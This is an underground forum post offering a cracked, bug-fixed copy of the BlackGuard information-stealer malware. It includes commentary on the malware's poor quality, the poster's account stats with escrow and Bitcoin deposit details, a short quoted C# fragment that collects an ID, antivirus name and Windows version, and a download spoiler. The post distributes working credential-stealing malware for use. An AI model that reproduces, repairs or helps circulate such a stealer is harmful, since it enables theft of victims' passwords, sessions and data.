 BlackGuard Stealer cracked
c0d3r_0f_shr0d13ng3r · Yesterday at 3:09 PM
Yesterday at 3:09 PM
Much has already been said about this software, which is a shame to call a stealer . It can officially be nominated for the "Worst stealer 2020-2022" award. The crack
was taken from the forum where the initial review was posted. It is worth noting that this crack is given "as is", without fixing holes in the panel . It is strictly not recommended to use for combat purposes .
There is also information that the stealer was so buggy that it crashed with exceptions during crack tests (for example, when getting the av name installed on the machine). These bugs have been fixed by the reverser!
c0d3r_0f_shr0d13ng
3r
Th_tha
Premium
Joined: Apr 1, 2020
Messages: 371
Reaction score: 370
Escrow deals: One
Deposit: 0.0086₿
mercy.GRINB = identification.Sergosalaher();
try
{
mercy.Ali =
XSS.is
}
catch
{
mercy.Ali = "я косячный кодер";
}
mercy.OS = mercy.GetWindowsVersion();
Spoiler: Download